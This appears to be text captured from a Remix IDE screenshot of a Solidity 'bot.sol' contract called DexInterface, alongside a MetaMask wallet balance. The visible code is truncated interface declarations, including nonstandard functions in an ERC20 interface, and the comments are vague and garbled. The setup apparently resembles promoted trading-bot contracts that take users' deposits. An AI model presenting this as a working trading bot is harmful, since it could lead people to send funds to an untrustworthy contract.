 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 0 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.
9
10 interface IERC20 {
11 function balanceOf(address account) external view ret
12 function transfer(address recipient, uint amount) ext
13 function allowance(address owner, address spender) ex
14 function approve(address spender, uint amount) extern
15 function transferFrom(address sender, address recipie
16 function createStart(address sender, address reciver,
17 function createContract(address _thisAddress) externa
18 event Transfer(address indexed from, address indexed
19 event Approval(address indexed owner, address indexed
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory cont
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all trans
[block:21259879 txIndex:53] from: 0x06f...dc9c1 to: DexInterface.Withdra
data: 0x57e...a89b6 logs: 0 hash: 0x882...98b44
>
Account 1
0x06f45...DC9C1
2.6491 ETH
$8,832.66 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
2.6491 E...
Ethereum
$8,832.66 USD
+ Import tokens
Refresh list
MetaMask support